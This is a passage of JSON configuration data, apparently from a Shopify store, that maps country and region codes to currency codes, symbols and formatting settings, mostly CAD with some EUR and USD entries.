s_tms_managed":false},"JE":{"region_name":"Jersey","region_code":"JE","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"JM":{"region_name":"Jamaica","region_code":"JM","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"JO":{"region_name":"Jordan","region_code":"JO","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"JP":{"region_name":"Japan","region_code":"JP","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"KE":{"region_name":"Kenya","region_code":"KE","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"KG":{"region_name":"Kyrgyzstan","region_code":"KG","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"KH":{"region_name":"Cambodia","region_code":"KH","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"KI":{"region_name":"Kiribati","region_code":"KI","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"KM":{"region_name":"Comoros","region_code":"KM","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"KN":{"region_name":"St. Kitts & Nevis","region_code":"KN","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"KR":{"region_name":"South Korea","region_code":"KR","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"KW":{"region_name":"Kuwait","region_code":"KW","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"KY":{"region_name":"Cayman Islands","region_code":"KY","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"KZ":{"region_name":"Kazakhstan","region_code":"KZ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"LA":{"region_name":"Laos","region_code":"LA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"LB":{"region_name":"Lebanon","region_code":"LB","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"LC":{"region_name":"St. Lucia","region_code":"LC","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"LI":{"region_name":"Liechtenstein","region_code":"LI","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"LK":{"region_name":"Sri Lanka","region_code":"LK","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"LR":{"region_name":"Liberia","region_code":"LR","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"LS":{"region_name":"Lesotho","region_code":"LS","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"LY":{"region_name":"Libya","region_code":"LY","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MA":{"region_name":"Morocco","region_code":"MA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MD":{"region_name":"Moldova","region_code":"MD","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MG":{"region_name":"Madagascar","region_code":"MG","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MK":{"region_name":"North Macedonia","region_code":"MK","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MN":{"region_name":"Mongolia","region_code":"MN","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MO":{"region_name":"Macao SAR","region_code":"MO","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MR":{"region_name":"Mauritania","region_code":"MR","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MS":{"region_name":"Montserrat","region_code":"MS","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MU":{"region_name":"Mauritius","region_code":"MU","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MV":{"region_name":"Maldives","region_code":"MV","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MW":{"region_name":"Malawi","region_code":"MW","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MX":{"region_name":"Mexico","region_code":"MX","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MY":{"region_name":"Malaysia","region_code":"MY","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MZ":{"region_name":"Mozambique","region_code":"MZ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"NA":{"region_name":"Namibia","region_code":"NA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"NI":{"region_name":"Nicaragua","region_code":"NI","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"NO":{"region_name":"Norway","region_code":"NO","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"NP":{"region_name":"Nepal","region_code":"NP","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"NR":{"region_name":"Nauru","region_code":"NR","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"NU":{"region_name":"Niue","region_code":"NU","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"NZ":{"region_name":"New Zealand","region_code":"NZ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"OM":{"region_name":"Oman","region_code":"OM","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"PE":{"region_name":"Peru","region_code":"PE","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"PG":{"region_name":"Papua New Guinea","region_code":"PG","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"PH":{"region_name":"Philippines","region_code":"PH","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"PK":{"region_name":"Pakistan","region_code":"PK","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"PL":{"region_name":"Poland","region_code":"PL","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"EE":{"region_name":"Estonia","region_code":"EE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"BB":{"region_name":"Barbados","region_code":"BB","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BD":{"region_name":"Bangladesh","region_code":"BD","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CG":{"region_name":"Congo - Brazzaville","region_code":"CG","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CH":{"region_name":"Switzerland","region_code":"CH","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CI":{"region_name":"Côte d’Ivoire","region_code":"CI","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GT":{"region_name":"Guatemala","region_code":"GT","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"ML":{"region_name":"Mali","region_code":"ML","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"NC":{"region_name":"New Caledonia","region_code":"NC","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"NE":{"region_name":"Niger","region_code":"NE","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"NF":{"region_name":"Norfolk Island","region_code":"NF","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"NG":{"region_name":"Nigeria","region_code":"NG","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"PF":{"region_name":"French Polynesia","region_code":"PF","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TL":{"region_name":"Timor-Leste","region_code":"TL","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"UM":{"region_name":"U.S. Outlying Islands","region_code":"UM","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"VE":{"region_name":"Venezuela","region_code":"VE","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"VG":{"region_name":"British Virgin Islands","region_code":"VG","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"WS":{"region_name":"Samoa","region_code":"WS","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"YE":{"region_name":"Yemen","region_code":"YE","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"ZA":{"region_name":"South Africa","region_code":"ZA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"ZM":{"region_name":"Zambia","region_code":"ZM","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"ZW":{"region_name":"Zimbabwe","region_code":"ZW","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AC":{"region_name":"Ascension Island","region_code":"AC","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TA":{"region_name":"Tristan da Cunha","region_code":"TA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AD":{"region_name":"Andorra","region_code":"AD","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"FI":{"region_name":"Finland","region_code":"FI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"FR":{"region_name":"France","region_code":"FR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"GF":{"region_name":"French Guiana","region_code":"GF","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"TF":{"region_name":"French Southern Territories","region_code":"TF","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"US":{"region_name":"United States","region_code":"US","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BA":{"region_name":"Bosnia & Herzegovina","region_code":"BA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GB":{"region_name":"United Kingdom","region_code":"GB","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"DE":{"region_name":"Germany","region_code":"DE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"GQ":{"region_name":"Equatorial Guinea","region_code":"GQ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GS":{"region_name":"South Georgia & South Sandwich Islands","region_code":"GS","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MM":{"region_name":"Myanmar (Burma)","region_code":"MM","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TC":{"region_name":"Turks & Caicos Islands","region_code":"TC","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GR":{"region_name":"Greece","region_code":"GR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"GP":{"region_name":"Guadeloupe","region_code":"GP","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"VA":{"region_name":"Vatican City","region_code":"VA","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"IE":{"region_name":"Ireland","region_code":"IE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"IT":{"region_name":"Italy","region_code":"IT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"LT":{"region_name":"Lithuania","region_code":"LT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"LU":{"region_name":"Luxembourg","region_code":"LU","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"MT":{"region_name":"Malta","region_code":"MT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"MQ":{"region_name":"Martinique","region_code":"MQ","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tm